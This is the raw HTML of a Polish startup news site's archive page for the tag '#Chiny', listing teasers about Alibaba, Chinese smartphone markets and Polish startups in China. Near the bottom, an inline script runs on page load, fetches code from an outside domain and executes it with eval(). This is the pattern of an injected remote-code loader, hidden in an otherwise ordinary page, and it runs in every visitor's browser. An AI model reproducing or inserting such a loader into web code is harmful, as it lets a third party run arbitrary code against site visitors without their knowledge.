                          d="M26 25h-3.494v-5.227c0-1.313-.506-2.209-1.77-2.209-.966 0-1.54.604-1.793 1.188-.092.208-.115.5-.115.791V25h-3.495s.047-8.854 0-9.77h3.495v1.384c.463-.666 1.294-1.614 3.15-1.614C24.276 15 26 16.397 26 19.398zM10 15h3.2v10H10zm1.572-1C10.618 14 10 13.333 10 12.5c0-.852.636-1.5 1.61-1.5.972 0 1.572.648 1.59 1.5 0 .833-.618 1.5-1.61 1.5z"/>
                </g>
            </g>
        </g>
    </g>
</svg>            </a>
            </div>
                                </div>
                            </nav><!-- #nav -->
                            <div class="navbar-socials navbar-socials--desktop">
                                    <div class="social-links">
                    <a aria-label="facebook" target="_blank" rel="noreferrer" class="social-links__item" href="https://www.facebook.com/mamstartup">
                <svg class="social-ico" xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36">
    <defs>
        <clipPath id="6xkga">
            <path fill="#fff" d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"/>
        </clipPath>
    </defs>
    <g>
        <g>
            <g opacity=".2">
                <path class="border-shape" fill="none" stroke="#fff" stroke-miterlimit="20" stroke-width="2"
                      d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"
                      clip-path="url(&quot;#6xkga&quot;)"/>
            </g>
            <g>
                <g>
                    <path class="main-shape" fill="#fff"
                          d="M19.612 10c-1.41 0-3.98.638-3.612 3-.361.604-.368 1.338 0 2-.368.164-2 .164-2 .164v2.794L16 18v8h3.775v-8.095h2.04L22 15.157h-2.279s.005-1.223 0-1.578c0-.87.841-.82.892-.82.4 0 1.178.002 1.378 0V10z"/>
                </g>
            </g>
        </g>
    </g>
</svg>            </a>
                            <a aria-label="twitter" target="_blank" rel="noreferrer" class="social-links__item" href="https://twitter.com/mamstartup">
                <svg class="social-ico" xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36">
    <defs>
        <clipPath id="if2qa">
            <path fill="#fff" d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"/>
        </clipPath>
    </defs>
    <g>
        <g>
            <g opacity=".2">
                <path class="border-shape" fill="none" stroke="#fff" stroke-miterlimit="20" stroke-width="2"
                      d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"
                      clip-path="url(&quot;#if2qa&quot;)"/>
            </g>
            <g>
                <g>
                    <path class="main-shape" fill="#fff"
                          d="M26 13.538a6.554 6.554 0 0 1-1.885.517 3.292 3.292 0 0 0 1.443-1.815 6.557 6.557 0 0 1-2.085.796 3.282 3.282 0 0 0-5.593 2.994 9.32 9.32 0 0 1-6.765-3.429 3.28 3.28 0 0 0 1.016 4.382 3.267 3.267 0 0 1-1.487-.41v.041a3.284 3.284 0 0 0 2.632 3.218 3.265 3.265 0 0 1-1.482.058 3.286 3.286 0 0 0 3.066 2.279A6.585 6.585 0 0 1 10 23.528a9.289 9.289 0 0 0 5.031 1.475c6.037 0 9.34-5.001 9.34-9.339 0-.142-.004-.283-.01-.424A6.688 6.688 0 0 0 26 13.538"/>
                </g>
            </g>
        </g>
    </g>
</svg>            </a>
                            <a aria-label="linkedin" target="_blank" rel="noreferrer" class="social-links__item" href="https://www.linkedin.com/company/mamstartup/">
                <svg class="social-ico" xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36">
    <defs>
        <clipPath id="hsgoa">
            <path fill="#fff" d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"/>
        </clipPath>
    </defs>
    <g>
        <g>
            <g opacity=".2">
                <path class="border-shape" fill="none" stroke="#fff" stroke-miterlimit="20" stroke-width="2"
                      d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"
                      clip-path="url(&quot;#hsgoa&quot;)"/>
            </g>
            <g>
                <g>
                    <path class="main-shape" fill="#fff"
                          d="M26 25h-3.494v-5.227c0-1.313-.506-2.209-1.77-2.209-.966 0-1.54.604-1.793 1.188-.092.208-.115.5-.115.791V25h-3.495s.047-8.854 0-9.77h3.495v1.384c.463-.666 1.294-1.614 3.15-1.614C24.276 15 26 16.397 26 19.398zM10 15h3.2v10H10zm1.572-1C10.618 14 10 13.333 10 12.5c0-.852.636-1.5 1.61-1.5.972 0 1.572.648 1.59 1.5 0 .833-.618 1.5-1.61 1.5z"/>
                </g>
            </g>
        </g>
    </g>
</svg>            </a>
            </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="sub-navbar-bg" style="background-color: ">
                <div class="container-xl">
                    <div class="sub-navbar row">
                        <div class="col-12 d-lg-flex justify-content-lg-between align-items-lg-center">
                                <ul class="nav-list">
                    <li class="nav-list__item  menu-item menu-item-type-post_type menu-item-object-commercial menu-item-66003">
                <a class="nav-list__link" target=""
                   href="https://mamstartup.pl/industry40/"><span>MS</span>/Industry 4.0</a>
                            </li>
                    <li class="nav-list__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-113695">
                <a class="nav-list__link" target=""
                   href="https://mamstartup.pl/tag/akceleracja/">🚀 Akceleracja</a>
                            </li>
                    <li class="nav-list__item  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112928">
                <a class="nav-list__link" target=""
                   href="https://mamstartup.pl/kategoria/finansowanie/">Finansowanie</a>
                            </li>
                    <li class="nav-list__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-48113">
                <a class="nav-list__link" target=""
                   href="https://mamstartup.pl/kontakt/">Kontakt</a>
                            </li>
                    <li class="nav-list__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-48120">
                <a class="nav-list__link" target=""
                   href="https://mamstartup.pl/reklama/">Reklama</a>
                            </li>
            </ul>
                            <a id="searchPopup" class="desktop-searcher d-none d-lg-inline-block" href="#">
                                <svg class="searcher-ico--dark" xmlns="http://www.w3.org/2000/svg" width="16" height="16">
    <path fill-rule="evenodd"
          d="M2 6c0-2.206 1.794-4 4-4s4 1.794 4 4-1.794 4-4 4-4-1.794-4-4m13.707 8.293l-4.822-4.822A5.961 5.961 0 0 0 12 6c0-3.309-2.691-6-6-6S0 2.691 0 6s2.691 6 6 6c1.294 0 2.49-.416 3.471-1.115l4.822 4.822a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414"></path>
</svg>                                <span class="desktop-searcher__text">Szukaj</span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <div class="container-xl">
    <div class="row my-4 py-2">
        <div class="col-12">
            <div id="crumbs" class="breadcrumbs"><a class="breadcrumbs__element" href="https://mamstartup.pl/">Strona główna</a> <span class="breadcrumb__delimiter">-</span> <span class="breadcrumbs__element breadcrumbs__element--current">Teksty </span><span class="breadcrumb__delimiter">-</span><span class="breadcrumbs__element breadcrumbs__element--current"> #Chiny</span></div>
        </div>
    </div>
</div><section id="content" role="main" class="content-wrapper">
    <div class="wrapper ">
            <div class="d-flex justify-content-center" style="overflow-x: hidden;">
    <!-- /159261070/MS-01.gorny -->
    <div class="ads-box  ms-ban ms-ban--top">
        <div id="div-gpt-ad-ms01-gorny" data-network-id="159261070" data-ad-unit="MS-01.gorny" data-size="billboard" data-refresh="60"></div>
    </div>
</div>    <div class="tag-archive default-paddings">

        <div class="container-xl">
            <div class="row page-header border-bottom--desktop">
                <div class="col-12">
                    <h1 class="page-header__title">#Chiny</h1>
                </div>
            </div>

            <div class="scrolling-container posts-tag">

                 <div id="partial-posts-init" class="partial-posts" data-page-url="https://mamstartup.pl/tag/chiny/page/7/" data-page-nr="7">
                    <div class="row justify-content-center">
                        <div class="col-12 col-lg-10 col-lg-mw partial-posts__above-banners ">
                                                                                            <div class="row post-vertical post-status--publish border-bottom border-bottom--hide-on-last-el ">
        <div class="post-vertical__title-col col-7 col-xs-8 col-sm-9 col-lg-4">
            <div class="post-vertical__title">
                <a href="https://mamstartup.pl/alibaba-otwiera-biura-w-europie-liczy-ze-dzieki-temu-chinczycy-wydadza-ponad-9-mld-dol-na-dzien-singla/">
                                        Alibaba otwiera biura w Europie. Liczy, że dzięki temu Chińczycy wydadzą ponad 9 mld dol. na Dzień Singla
     
                </a>
            </div>
        </div>
        <div class="col-lg-4 d-none d-lg-block">
            <p class="post-vertical__desc">
                <a href="https://mamstartup.pl/alibaba-otwiera-biura-w-europie-liczy-ze-dzieki-temu-chinczycy-wydadza-ponad-9-mld-dol-na-dzien-singla/">
                    Alibaba, chińska platforma e-commerce, postawi swoje odziały w Europie. Pojawią się one jeszcze przed 11-stym listopada - wtedy Chińczycy obchodzą Dzień Singla i obdarowują się upominkami wydając na nie, za pośrednictwem Alibaby, miliardy dolarów. W...
                </a>
            </p>
        </div>
        <div class="post-vertical__image-col col-5 col-xs-4 col-sm-3 col-lg-4">
            <a href="https://mamstartup.pl/alibaba-otwiera-biura-w-europie-liczy-ze-dzieki-temu-chinczycy-wydadza-ponad-9-mld-dol-na-dzien-singla/" style="display: inline-block;">
                            </a>
        </div>
    </div>
                                                                <div class="row post-vertical post-status--publish border-bottom border-bottom--hide-on-last-el ">
        <div class="post-vertical__title-col col-7 col-xs-8 col-sm-9 col-lg-4">
            <div class="post-vertical__title">
                <a href="https://mamstartup.pl/rynek-smartfonow-nadal-rosnie-ale-wolniej-niz-przypuszczano/">
                                        Rynek smartfonów nadal rośnie, ale wolniej niż przypuszczano
     
                </a>
            </div>
        </div>
        <div class="col-lg-4 d-none d-lg-block">
            <p class="post-vertical__desc">
                <a href="https://mamstartup.pl/rynek-smartfonow-nadal-rosnie-ale-wolniej-niz-przypuszczano/">
                    Według kwartalnego raportu IDC Worldwide Mobile Phone Tracker, opublikowanego pod koniec zeszłego miesiąca, światowy rynek smartfonów w 2015 roku będzie nadal rósł, lecz wolniej niż pierwotnie zakładano. IDC musiało obniżyć swoje pierwotne prognozy z...
                </a>
            </p>
        </div>
        <div class="post-vertical__image-col col-5 col-xs-4 col-sm-3 col-lg-4">
            <a href="https://mamstartup.pl/rynek-smartfonow-nadal-rosnie-ale-wolniej-niz-przypuszczano/" style="display: inline-block;">
                            </a>
        </div>
    </div>
                                                                <div class="row post-vertical post-status--publish border-bottom border-bottom--hide-on-last-el ">
        <div class="post-vertical__title-col col-7 col-xs-8 col-sm-9 col-lg-4">
            <div class="post-vertical__title">
                <a href="https://mamstartup.pl/absurd-w-chinskim-wydaniu-pracujace-kobiety-zeby-zajsc-w-ciaze-musza-prosic-o-zgode-szefa/">
                                        Absurd w chińskim wydaniu. Pracujące kobiety, żeby zajść w ciąże muszą prosić o zgodę szefa
     
                </a>
            </div>
        </div>
        <div class="col-lg-4 d-none d-lg-block">
            <p class="post-vertical__desc">
                <a href="https://mamstartup.pl/absurd-w-chinskim-wydaniu-pracujace-kobiety-zeby-zajsc-w-ciaze-musza-prosic-o-zgode-szefa/">
                    Chińskie przedsiębiorstwa za nic mają sobie kulturę organizacyjną i godność człowieka. W niektórych firmach kobiety, aby zajść w ciąże muszą uzyskać zgodę przełożonego i zapisać się do „kolejki”. W przypadku nieplanowanej ciąży nakładane są na panie...
                </a>
            </p>
        </div>
        <div class="post-vertical__image-col col-5 col-xs-4 col-sm-3 col-lg-4">
            <a href="https://mamstartup.pl/absurd-w-chinskim-wydaniu-pracujace-kobiety-zeby-zajsc-w-ciaze-musza-prosic-o-zgode-szefa/" style="display: inline-block;">
                            </a>
        </div>
    </div>
                                                                                </div>
                    </div>

                    <div class="d-flex justify-content-center ms-02-dolny" style="overflow-x: hidden;">
    <!-- /159261070/MS-02.dolny -->
    <div class="ads-box ads-box--mb ms-ban ms-ban--bottom">
        <div id="div-gpt-ad-ms02-dolny" data-network-id="159261070" data-ad-unit="MS-02.dolny" data-size="billboard" data-refresh="60"></div>
    </div>
</div>
                    <div class="d-flex justify-content-center" style="overflow-x: hidden;">
    <!-- /159261070/MS-04 -->
    <!--<div class="ads-box ads-box--mb ms-ban ms-ban--04">
        <div id="div-gpt-ad-ms04" data-network-id="159261070" data-ad-unit="MS-04" data-size="billboard" data-refresh="60"></div>
    </div>-->
</div>

                    <div class="row justify-content-center">
                        <div class="col-12 col-lg-10 col-lg-mw">
                                                                                                    <div class="row post-vertical post-status--publish border-bottom border-bottom--hide-on-last-el border-top">
        <div class="post-vertical__title-col col-7 col-xs-8 col-sm-9 col-lg-4">
            <div class="post-vertical__title">
                <a href="https://mamstartup.pl/150-milionow-chinskich-uczniow-skorzysta-z-produktow-edukacyjnych-gdanskiej-spolki/">
                                        150 milionów chińskich uczniów skorzysta z produktów edukacyjnych gdańskiej spółki
     
                </a>
            </div>
        </div>
        <div class="col-lg-4 d-none d-lg-block">
            <p class="post-vertical__desc">
                <a href="https://mamstartup.pl/150-milionow-chinskich-uczniow-skorzysta-z-produktow-edukacyjnych-gdanskiej-spolki/">
                    Coraz więcej uczniów chińskich szkół korzysta z nowych technologii m.in. smartfonów i tabletów. W związku z tym chińskie wydawnictwo edukacyjne chce unowocześnić materiały dydaktyczne swoim rodakom. Zadanie zostało powierzone polskiej firmie, której...
                </a>
            </p>
        </div>
        <div class="post-vertical__image-col col-5 col-xs-4 col-sm-3 col-lg-4">
            <a href="https://mamstartup.pl/150-milionow-chinskich-uczniow-skorzysta-z-produktow-edukacyjnych-gdanskiej-spolki/" style="display: inline-block;">
                            </a>
        </div>
    </div>
                                                                        <div class="row post-vertical post-status--publish border-bottom border-bottom--hide-on-last-el ">
        <div class="post-vertical__title-col col-7 col-xs-8 col-sm-9 col-lg-4">
            <div class="post-vertical__title">
                <a href="https://mamstartup.pl/5-egzotycznych-startupow-z-azjatyckimi-korzeniami/">
                                        5 egzotycznych startupów z azjatyckimi korzeniami
     
                </a>
            </div>
        </div>
        <div class="col-lg-4 d-none d-lg-block">
            <p class="post-vertical__desc">
                <a href="https://mamstartup.pl/5-egzotycznych-startupow-z-azjatyckimi-korzeniami/">
                    Świat wschodu obfituje w inspirujące i orientalne projekty, które warto poznać. W tym celu prześledziliśmy sieć w poszukiwaniu najciekawszych startupów rodem z Azji. Poznaj pięć z nich, które są szczególnie interesujące i popularne.
                </a>
            </p>
        </div>
        <div class="post-vertical__image-col col-5 col-xs-4 col-sm-3 col-lg-4">
            <a href="https://mamstartup.pl/5-egzotycznych-startupow-z-azjatyckimi-korzeniami/" style="display: inline-block;">
                            </a>
        </div>
    </div>
                                                                        <div class="row post-vertical post-status--publish border-bottom border-bottom--hide-on-last-el ">
        <div class="post-vertical__title-col col-7 col-xs-8 col-sm-9 col-lg-4">
            <div class="post-vertical__title">
                <a href="https://mamstartup.pl/real-boxing-wchodzi-na-rynek-android-w-chinach/">
                                        Real Boxing wchodzi na rynek Android w Chinach!
     
                </a>
            </div>
        </div>
        <div class="col-lg-4 d-none d-lg-block">
            <p class="post-vertical__desc">
                <a href="https://mamstartup.pl/real-boxing-wchodzi-na-rynek-android-w-chinach/">
                    Beijing Autothink Technology będzie wydawcą Real Boxing na terenie Chin, Tajwanu, Hong Kongu i Makao. Dzięki umowie, gra Vivid Games trafi do chińskich posiadaczy urządzeń z system Android, do których dotychczas nie miała dostępu. Liczba użytkowników...
                </a>
            </p>
        </div>
        <div class="post-vertical__image-col col-5 col-xs-4 col-sm-3 col-lg-4">
            <a href="https://mamstartup.pl/real-boxing-wchodzi-na-rynek-android-w-chinach/" style="display: inline-block;">
                            </a>
        </div>
    </div>
                                                                        <div class="row post-vertical post-status--publish border-bottom border-bottom--hide-on-last-el ">
        <div class="post-vertical__title-col col-7 col-xs-8 col-sm-9 col-lg-4">
            <div class="post-vertical__title">
                <a href="https://mamstartup.pl/alibaba-chce-walczyc-z-uberem-chinskie-aplikacje-lacza-sily/">
                                        Alibaba chce walczyć z Uberem. Chińskie aplikacje łączą siły
     
                </a>
            </div>
        </div>
        <div class="col-lg-4 d-none d-lg-block">
            <p class="post-vertical__desc">
                <a href="https://mamstartup.pl/alibaba-chce-walczyc-z-uberem-chinskie-aplikacje-lacza-sily/">
                    Na rynku, gdzie istnieje 500 milionów użytkowników smartfonów do niedawna trwała zaciekła walka o klienta. Dwie potężne krajowe aplikacje: Didi Dache oraz Kuaidi, deptały sobie po piętach pozyskując coraz większe kwoty inwestycji. Do czasu, bo kilka...
                </a>
            </p>
        </div>
        <div class="post-vertical__image-col col-5 col-xs-4 col-sm-3 col-lg-4">
            <a href="https://mamstartup.pl/alibaba-chce-walczyc-z-uberem-chinskie-aplikacje-lacza-sily/" style="display: inline-block;">
                            </a>
        </div>
    </div>
                                                                        <div class="row post-vertical post-status--publish border-bottom border-bottom--hide-on-last-el ">
        <div class="post-vertical__title-col col-7 col-xs-8 col-sm-9 col-lg-4">
            <div class="post-vertical__title">
                <a href="https://mamstartup.pl/polskie-startupy-rzucily-wyzwanie-chinskiemu-smokowi/">
                                        Polskie startupy rzuciły wyzwanie chińskiemu smokowi
     
                </a>
            </div>
        </div>
        <div class="col-lg-4 d-none d-lg-block">
            <p class="post-vertical__desc">
                <a href="https://mamstartup.pl/polskie-startupy-rzucily-wyzwanie-chinskiemu-smokowi/">
                    Już nie tylko kalifornijskie słońce będzie towarzyszyło szukaniu inwestorów przez polskie startupy. Nowym kierunkiem na mapie programu akceleracji globalnej READY to GO realizowanego przez Business Link jest bowiem futurystyczny Szanghaj. Do Polski w...
                </a>
            </p>
        </div>
        <div class="post-vertical__image-col col-5 col-xs-4 col-sm-3 col-lg-4">
            <a href="https://mamstartup.pl/polskie-startupy-rzucily-wyzwanie-chinskiemu-smokowi/" style="display: inline-block;">
                            </a>
        </div>
    </div>
                                                                        <div class="row post-vertical post-status--publish border-bottom border-bottom--hide-on-last-el ">
        <div class="post-vertical__title-col col-7 col-xs-8 col-sm-9 col-lg-4">
            <div class="post-vertical__title">
                <a href="https://mamstartup.pl/trzy-powody-dla-ktorych-chiny-wyprzedzaja-europe-i-usa/">
                                        Trzy powody dla których Chiny wyprzedzają Europę i USA
     
                </a>
            </div>
        </div>
        <div class="col-lg-4 d-none d-lg-block">
            <p class="post-vertical__desc">
                <a href="https://mamstartup.pl/trzy-powody-dla-ktorych-chiny-wyprzedzaja-europe-i-usa/">
                    Zaledwie rok wystarczył Chinom by zwiększyć dwuipółkrotnie liczbę smartfonów na rynku. Z wynikiem 330 mln* urządzeń azjatycka potęga wyprzedza połączone rynki USA (141 mln**) i Europy (136 mln***) . Czy ma to wpływ na postawy wobec innowacji mobilnyc...
                </a>
            </p>
        </div>
        <div class="post-vertical__image-col col-5 col-xs-4 col-sm-3 col-lg-4">
            <a href="https://mamstartup.pl/trzy-powody-dla-ktorych-chiny-wyprzedzaja-europe-i-usa/" style="display: inline-block;">
                            </a>
        </div>
    </div>
                                                                        <div class="row post-vertical post-status--publish border-bottom border-bottom--hide-on-last-el ">
        <div class="post-vertical__title-col col-7 col-xs-8 col-sm-9 col-lg-4">
            <div class="post-vertical__title">
                <a href="https://mamstartup.pl/dla-kakaotalk-10-milionow-pobran-w-kraju-to-za-malo/">
                                        Dla KakaoTalk 10 milionów pobrań w kraju to za mało
     
                </a>
            </div>
        </div>
        <div class="col-lg-4 d-none d-lg-block">
            <p class="post-vertical__desc">
                <a href="https://mamstartup.pl/dla-kakaotalk-10-milionow-pobran-w-kraju-to-za-malo/">
                    Twórcy koreańskiego komunikatora rozmów KakaoTalk kilka dni temu ogłosili ile osób korzysta z ich aplikacji. Liczba dla wielu z nas nieosiągalna nie zadowala pomysłodawców startupu. Jak duże jest zapotrzebowanie na aplikacje do komunikowania się?
                </a>
            </p>
        </div>
        <div class="post-vertical__image-col col-5 col-xs-4 col-sm-3 col-lg-4">
            <a href="https://mamstartup.pl/dla-kakaotalk-10-milionow-pobran-w-kraju-to-za-malo/" style="display: inline-block;">
                            </a>
        </div>
    </div>
                                                                                    </div>
                    </div>
                </div>
            </div>

            <div class="pagination">
                 <div class="row justify-content-center">
                    <div class="col-12 pagination__links">
                        <a class="page-numbers" href="https://mamstartup.pl/tag/chiny/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://mamstartup.pl/tag/chiny/page/5/">5</a>
<a class="page-numbers" href="https://mamstartup.pl/tag/chiny/page/6/">6</a>
<span aria-current="page" class="page-numbers current">7</span>
<a class="page-numbers" href="https://mamstartup.pl/tag/chiny/page/8/">8</a>
                    </div>
                </div>
            </div>
            
            <div class="row d-none">
                <div class="col-12 pt-3">
                    <button id="loadMoreBtn"
                        aria-label="Pokaż więcej postów"
                        aria-label=""
                        data-paged="7"
                        data-paged-top="7"
                        data-action="ArchiveTagAjaxController"
                        data-nav-url="https://mamstartup.pl/tag/chiny/"
                        data-type="tag"
                        data-max-pages="8"
                        data-posts-per-page="10" 
                        data-offset="10"
                        data-tag="chiny"
                        class="button button-default  "
                        data-posts-count="71"
                        >Pokaż starsze
                    </button>
                </div>
            </div>

        </div>
    </div>
    </div>
                    </section>
<div class="overlay">
    <button type="button" class="overlay__close" aria-label="zamknij">
        <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" class="fill-current">
            <path d="M13.414 12L23.707 1.707A.999.999 0 1 0 22.293.293L12 10.586 1.707.293A.999.999 0 1 0 .293 1.707L10.586 12 .293 22.293a.999.999 0 1 0 1.414 1.414L12 13.414l10.293 10.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L13.414 12z"
                  fill-rule="evenodd"></path>
        </svg>
    </button>
    <div class="container-xl">
        <div class="search">
            <input type="text" placeholder="Wpisz szukaną frazę ..." class="search__input">
            <div class="search__suggestions"></div>
        </div>
        <div class="posts-dynamic-search-result">
        </div>
    </div>
</div>
                        <section class="newsletter-box" style="background-color: ">
    <div class="container-xl">
        <div class="row newsletter-box__bordered">
            <div class="col-12 col-lg-7">
                <h3 class="newsletter-box__title">
                    Sukcesy, inwestycje, pivoty i porażki. Polski rynek startupów w jednym e-mailu
                </h3>
            </div>
            <div class="col-12 col-lg-5 d-flex justify-content-center align-items-lg-center justify-content-lg-end">
                <a href="/newsletter/"
                   class="newsletter-box__subscribe-link">Zapisz się do newslettera</a>
            </div>
        </div>
    </div>
</section>        
                <footer id="footer">
            <div class="container-xl footer">
    <div class="d-none">
        <button onclick="refreshAllSlots();">refresh</button>
    </div>
    <div class="row">
        <div class="col-12 col-lg-3 order-lg-2 footer__nav-col">
                <ul class="nav-list">
                    <li class="nav-list__item  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86971">
                <a class="nav-list__link" target="" href="https://mamstartup.pl/kategoria/news/">Newsy</a>
                            </li>
                    <li class="nav-list__item  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86973">
                <a class="nav-list__link" target="" href="https://mamstartup.pl/kategoria/wywiad/">Wywiady</a>
                            </li>
                    <li class="nav-list__item  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86974">
                <a class="nav-list__link" target="" href="https://mamstartup.pl/kategoria/poradnik-startupowca/">Poradnik startupowca</a>
                            </li>
                    <li class="nav-list__item  menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86975">
                <a class="nav-list__link" target="" href="https://mamstartup.pl/kategoria/podcast/">Podcasty</a>
                            </li>
            </ul>
        </div>
        <div class="col-12 col-lg-3 order-lg-3 footer__nav-col">
                <ul class="nav-list">
                    <li class="nav-list__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-18629">
                <a class="nav-list__link" target="" href="/kontakt/">Kontakt</a>
                            </li>
                    <li class="nav-list__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-18631">
                <a class="nav-list__link" target="" href="/reklama/">Reklama</a>
                            </li>
                    <li class="nav-list__item  menu-item menu-item-type-custom menu-item-object-custom menu-item-18633">
                <a class="nav-list__link" target="" href="/polityka-prywatnosci/">Polityka prywatnosci</a>
                            </li>
            </ul>
        </div>
        <div class="col-12 col-lg-2 order-lg-4 footer__socials">
                <div class="social-links">
                    <a aria-label="facebook" target="_blank" rel="noreferrer" class="social-links__item" href="https://www.facebook.com/mamstartup">
                <svg class="social-ico" xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36">
    <defs>
        <clipPath id="6xkga">
            <path fill="#fff" d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"/>
        </clipPath>
    </defs>
    <g>
        <g>
            <g opacity=".2">
                <path class="border-shape" fill="none" stroke="#fff" stroke-miterlimit="20" stroke-width="2"
                      d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"
                      clip-path="url(&quot;#6xkga&quot;)"/>
            </g>
            <g>
                <g>
                    <path class="main-shape" fill="#fff"
                          d="M19.612 10c-1.41 0-3.98.638-3.612 3-.361.604-.368 1.338 0 2-.368.164-2 .164-2 .164v2.794L16 18v8h3.775v-8.095h2.04L22 15.157h-2.279s.005-1.223 0-1.578c0-.87.841-.82.892-.82.4 0 1.178.002 1.378 0V10z"/>
                </g>
            </g>
        </g>
    </g>
</svg>            </a>
                            <a aria-label="twitter" target="_blank" rel="noreferrer" class="social-links__item" href="https://twitter.com/mamstartup">
                <svg class="social-ico" xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36">
    <defs>
        <clipPath id="if2qa">
            <path fill="#fff" d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"/>
        </clipPath>
    </defs>
    <g>
        <g>
            <g opacity=".2">
                <path class="border-shape" fill="none" stroke="#fff" stroke-miterlimit="20" stroke-width="2"
                      d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"
                      clip-path="url(&quot;#if2qa&quot;)"/>
            </g>
            <g>
                <g>
                    <path class="main-shape" fill="#fff"
                          d="M26 13.538a6.554 6.554 0 0 1-1.885.517 3.292 3.292 0 0 0 1.443-1.815 6.557 6.557 0 0 1-2.085.796 3.282 3.282 0 0 0-5.593 2.994 9.32 9.32 0 0 1-6.765-3.429 3.28 3.28 0 0 0 1.016 4.382 3.267 3.267 0 0 1-1.487-.41v.041a3.284 3.284 0 0 0 2.632 3.218 3.265 3.265 0 0 1-1.482.058 3.286 3.286 0 0 0 3.066 2.279A6.585 6.585 0 0 1 10 23.528a9.289 9.289 0 0 0 5.031 1.475c6.037 0 9.34-5.001 9.34-9.339 0-.142-.004-.283-.01-.424A6.688 6.688 0 0 0 26 13.538"/>
                </g>
            </g>
        </g>
    </g>
</svg>            </a>
                            <a aria-label="linkedin" target="_blank" rel="noreferrer" class="social-links__item" href="https://www.linkedin.com/company/mamstartup/">
                <svg class="social-ico" xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36">
    <defs>
        <clipPath id="hsgoa">
            <path fill="#fff" d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"/>
        </clipPath>
    </defs>
    <g>
        <g>
            <g opacity=".2">
                <path class="border-shape" fill="none" stroke="#fff" stroke-miterlimit="20" stroke-width="2"
                      d="M18 36c9.941 0 18-8.059 18-18S27.941 0 18 0 0 8.059 0 18s8.059 18 18 18z"
                      clip-path="url(&quot;#hsgoa&quot;)"/>
            </g>
            <g>
                <g>
                    <path class="main-shape" fill="#fff"
                          d="M26 25h-3.494v-5.227c0-1.313-.506-2.209-1.77-2.209-.966 0-1.54.604-1.793 1.188-.092.208-.115.5-.115.791V25h-3.495s.047-8.854 0-9.77h3.495v1.384c.463-.666 1.294-1.614 3.15-1.614C24.276 15 26 16.397 26 19.398zM10 15h3.2v10H10zm1.572-1C10.618 14 10 13.333 10 12.5c0-.852.636-1.5 1.61-1.5.972 0 1.572.648 1.59 1.5 0 .833-.618 1.5-1.61 1.5z"/>
                </g>
            </g>
        </g>
    </g>
</svg>            </a>
            </div>
        </div>
        <div class="col-12 col-lg-4 order-lg-1 footer__credits">
            <div class="">
                <img width="176" height="40" src="https://mamstartup.pl/wp-content/uploads/2021/06/mamstartup-logo-invert-1.svg" alt=""
                     class="footer__credits__logo">
            </div>
            <div>
                <p class="footer__credits__copyrights">&copy; 2011-2025 Autentika.</p>
                <p class="footer__credits__partners">MamStartup należy do Antygrupy</p>
            </div>
        </div>
    </div>
</div>
<script src="https://mamstartup.pl/wp-content/themes/mamstartup/resources/front/js/gpt-ads.js"></script>        </footer>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mamstartup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
